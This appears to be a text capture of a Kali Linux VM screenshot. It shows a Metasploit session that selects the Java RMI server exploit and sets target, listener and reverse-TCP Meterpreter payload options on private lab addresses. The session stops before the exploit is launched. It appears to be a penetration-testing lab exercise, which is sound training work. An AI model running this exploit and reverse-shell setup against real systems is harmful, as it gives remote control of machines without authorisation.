 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:49
kali@kali: ~
File Actions Edit View Help
File System passwd_cp
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search java_rmi_
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
KALI
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
msf6 exploit(multi/misc/java_rmi_server) >
CTRL (DESTRA)